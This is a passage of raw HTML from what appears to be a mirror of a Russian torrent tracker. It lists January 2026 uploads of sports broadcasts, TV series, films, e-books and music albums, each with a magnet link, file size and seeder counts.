class="red">&nbsp;4</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069381"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:7f74ceaef633c78bc4e113629450d9bbd8dc9937&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069381/futbol-chempionat-anglii-2025-2026-22-j-tur-vulverhjempton-–-njukasl-junajted-18.01-2026-hdtvrip-720p-50-fps">Футбол. Чемпионат Англии 2025-2026. 22-й тур. Вулверхэмптон – Ньюкасл Юнайтед [18.01] (2026) HDTVRip 720p | 50 fps </a></td> <td align="right">3.40&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069380"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:7fb9003611d8abab1c96def4f341d9d37004bc86&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069380/va-world-sound-house-energy-2026-mp3">VA - World Sound House Energy (2026) MP3 </a></td> <td align="right">248.97&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069379"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:da6151fa81bcb3a05cda6af0e64966c0d8ef9edf&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069379/karavan-istorij-kollekcija-№01-janvar-2026-pdf">Караван историй. Коллекция №01 (Январь) (2026) PDF </a></td> <td align="right">33.96&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068208"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:daad349f630bd507e7394202a0061b317639cf54&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068208/ego-i-ejo_his-hers-s01-2026-web-dl-1080p-d-p-l">Его и её / His &amp; Hers [S01] (2026) WEB-DL 1080p | D, P, L </a></td> <td align="right">8<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">15.36&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;49</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;36</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069378"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:2d053105edf24be9c2ed481136d45d3645cc45ee&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069378/amerikanskij-pirog-2_american-pie-2-2001-bdrip-hevc-1080p-ot-rips-club-d-p-p2-a-l1-unrated-gbr-transfer">Американский пирог 2 / American Pie 2 (2001) BDRip-HEVC 1080p от RIPS CLUB | D, P, P2, A, L1 | Unrated GBR Transfer </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">11.70&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068449"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:821f1f222e283df744acdffba6abaaecfb98600e&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068449/vechernjaja-shkola-01x01-10-iz-16-2025-satrip-avc-ot-exkinoray">Вечерняя школа [01x01-10 из 16] (2025) SATRip-AVC от ExKinoRay </a></td> <td align="right">13<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">2.57&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;24</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;35</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069377"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c452176cb4e9bd97d52581e9a1af65199de8fa99&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069377/futbol-kubok-afrikanskih-nacij-2025-final-senegal-marokko-18.01-2026-webrip-1080r-50fps">Футбол. Кубок африканских наций 2025. Финал. Сенегал - Марокко [18.01] (2026) WEBRip 1080р | 50fps </a></td> <td align="right">8.15&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;0</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069376"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:b52ec53cd6af317e9024ac53a5b2d93a7c719989&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069376/snuker-the-masters-2026-den-8-final-18.01-2026-webrip-1080r-50-fps">Снукер. The Masters 2026. День 8. Финал [18.01] (2026) WEBRip 1080р | 50 fps </a></td> <td align="right">32.33&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;1</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;4</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1068750"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:532871eb2f354782a557b2632c6400dfd01d059c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1068750/vechernjaja-shkola-01x01-10-iz-16-2025-satrip-ot-exkinoray">Вечерняя школа [01x01-10 из 16] (2025) SATRip от ExKinoRay </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">3.50&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;11</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;13</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069375"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:499f04cf7483e40fa0727ed2dfa5e8437e4a726f&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069375/dmitrij-dornichev-cikl-«vozvrawenie-velikogo»-10-knig-2025-2026-fb2">Дмитрий Дорничев - Цикл «Возвращение Великого» [10 книг] (2025-2026) FB2 </a></td> <td align="right">13.47&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;17</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069374"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:782fa7b5d40f049128a9d5435d090b53dc2dac46&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069374/va-bass-bumper-syndicate-vol.06-2026-mp3">VA - Bass Bumper Syndicate, Vol.06 (2026) MP3 </a></td> <td align="right">152.87&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069373"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:7f2aaa25fd02642c423eba97cb8c5ce729950428&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069373/va-the-best-of-blue-dot-chill-2026-mp3">VA - The Best of Blue Dot Chill (2026) MP3 </a></td> <td align="right">207.41&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td ><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069352"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:a62d89e9c11854e41c4fbe8c163d5a8033f69a67&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069352/konstantin-zubov-sbornik-proizvedenij-54-knigi-2022-2026-fb2">Константин Зубов - Сборник произведений [54 книги] (2022-2026) FB2 </a></td> <td align="right">1<img src="https://libbb.yotor.ru/parse/s.rutor.org/i/com.gif" alt="C" /></td> <td align="right">49.13&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;22</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069372"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:3fd5148228d5ed16ff501560fe296f9c007edce0&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069372/rycar-semi-korolevstv_a-knight-of-the-seven-kingdoms-01x01-iz-06-2026-web-dlrip-avc-ot-domino-selezen-p-syncmer">Рыцарь Семи Королевств / A Knight of the Seven Kingdoms [01x01 из 06] (2026) WEB-DLRip-AVC от DoMiNo &amp; селезень | P | Syncmer </a></td> <td align="right">674.04&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;92</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;12</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069371"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:6c16d9443a2c13ad659f32afe62dc01a4d5591be&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069371/va-afrodisiac-groove-affair-vol.07-2026-mp3">VA - Afrodisiac Groove Affair, Vol.07 (2026) MP3 </a></td> <td align="right">212.20&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069370"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:476d842ad5f802d51cfbbfe9f34596cffe0eb29c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069370/re-zhizn-v-alternativnom-mire-s-nulja_rezero-kara-hajimeru-isekai-seikatsu-s01-03-ova-specials-2016-2025-bdrip-hevc-1080p-d-p-l-l2-anistar-studioband-crunchyroll-anidub-anilibria-dream-cast-jam-club">Re: Жизнь в альтернативном мире с нуля / Re:Zero kara Hajimeru Isekai Seikatsu [S01-03 + OVA + Specials] (2016-2025) BDRip-HEVC 1080p | D, P, L, L2 | AniStar, StudioBand, Crunchyroll, AniDUB, AniLibria, Dream Cast, JAM CLUB </a></td> <td align="right">77.87&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;14</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069369"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:c9c5c58b54029bfa4183833b17a235a3714f068c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069369/gorjawie-palmy_pjat-istorij-bezumija_burning-palms-2010-bdrip-avc-ot-msltel-l1">Горящие пальмы / Пять историй безумия / Burning Palms (2010) BDRip-AVC от msltel | L1 </a></td> <td align="right">2.26&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069368"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:10f1ad387a78b4e0931936df3319f475f39d36f6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069368/miguel-aceves-mejia-essential-classics-vol-725-miguel-aceves-mejia-remastered-2025-mp3">Miguel Aceves Mejia - Essential Classics, Vol. 725: Miguel Aceves Mejia [Remastered] (2025) MP3 </a></td> <td align="right">138.99&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069367"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:5f2cd8f1600c4c35b216f49277950d335e727a9b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069367/mercedes-sosa-essential-classics-vol-726-mercedes-sosa-remastered-2025-mp3">Mercedes Sosa - Essential Classics, Vol. 726: Mercedes Sosa [Remastered] (2025) MP3 </a></td> <td align="right">145.97&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;2</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069366"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:4c7876a98b663cda62d5b7d8446dd498e3d5898b&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069366/louis-jordan-essential-classics-vol-700-louis-jordan-remastered-2025-mp3">Louis Jordan - Essential Classics, Vol. 700: Louis Jordan [Remastered] (2025) MP3 </a></td> <td align="right">133.76&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069365"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:164fe4f44a81a36241eaab4ac4afc51b9d04e7b9&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069365/lola-beltrán-essential-classics-vol-731-lola-beltrán-remastered-2025-mp3">Lola Beltrán - Essential Classics, Vol. 731: Lola Beltrán [Remastered] (2025) MP3 </a></td> <td align="right">145.44&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;4</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069364"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f70102eaa849abddb7022ab2acde32c69974c170&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069364/leo-marini-essential-classics-vol-381-leo-marini-remastered-2025-mp3">Leo Marini - Essential Classics, Vol. 381: Leo Marini [Remastered] (2025) MP3 </a></td> <td align="right">130.08&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069363"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:6e13fe8bb94e7158af3c8724ccabd121228cbab7&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069363/larry-clinton-essential-classics-vol-690-larry-clinton-remastered-2025-mp3">Larry Clinton - Essential Classics Vol. 690: Larry Clinton [Remastered] (2025) MP3 </a></td> <td align="right">138.67&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069362"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:16d671564c4d4bd0a7e367f76bdcb73d91e17716&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069362/creedence-clearwater-revival-willy-and-the-poor-boys-24-bit-hi-res-1969-flac">Creedence Clearwater Revival - Willy And The Poor Boys [24-bit Hi-Res] (1969) FLAC </a></td> <td align="right">0.99&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;10</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069361"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:645db3ef1bafe6fcb52aaf36afc040bc0e869eb6&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069361/creedence-clearwater-revival-the-concert-remastered-live-at-the-oakland-coliseum-oakland-ca_january-31-1970-1980-flac">Creedence Clearwater Revival - The Concert [Remastered Live At The Oakland Coliseum, Oakland, CA / January 31, 1970] (1980) FLAC </a></td> <td align="right">329.00&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069360"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:35841e57d7b8a22808f4e92fcc0a7f41f5533372&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069360/den-duraka-2014-web-dlrip-avc-ot-domino-selezen">День дурака (2014) WEB-DLRip-AVC от DoMiNo &amp; селезень </a></td> <td align="right">1.37&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;27</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;5</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069359"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:655f5b259ae7b77273b40d7e49638e6ad2d7f443&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069359/creedence-clearwater-revived-the-best-of-2010-flac">Creedence Clearwater Revived - The Best Of (2010) FLAC </a></td> <td align="right">296.95&nbsp;MB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;16</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069358"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:d7c2a8c9fc9021a99f502fb0f254fd6b2645b431&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069358/creedence-clearwater-revival-pendulum-24-bit-hi-res-1970-flac">Creedence Clearwater Revival - Pendulum [24-bit Hi-Res] (1970) FLAC </a></td> <td align="right">1.18&nbsp;GB</td><td align="center"><span class="green"><img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="https://libbb.yotor.ru/parse/s.rutor.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="gai"><td>19&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" rel="nofollow" href="/parse/d.rutor.org/download/1069357"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/d.gif" alt="D" /></a><a rel="nofollow" href="magnet:?xt=urn:btih:f2fb1c1ffb13ee65a4f4144b3fa32afc1d83fc7c&dn=rutor.org&tr=udp://opentor.net:6969&tr=retracker.local/announce"><img src="https://libbb.yotor.ru/parse/s.rutor.org/i/m.png" alt="M" /></a> <a href="/torrent/1069357/creedence-clearwater-revival-mardi-gras-24-bit-hi-res-1972-flac">Creedence Clearwater Revival - Mardi Gras [24-bit Hi-Res] (1972) FLAC </a></td> <td align="right">805.85&nbsp;MB</td><td align="center"><span class="green"><img 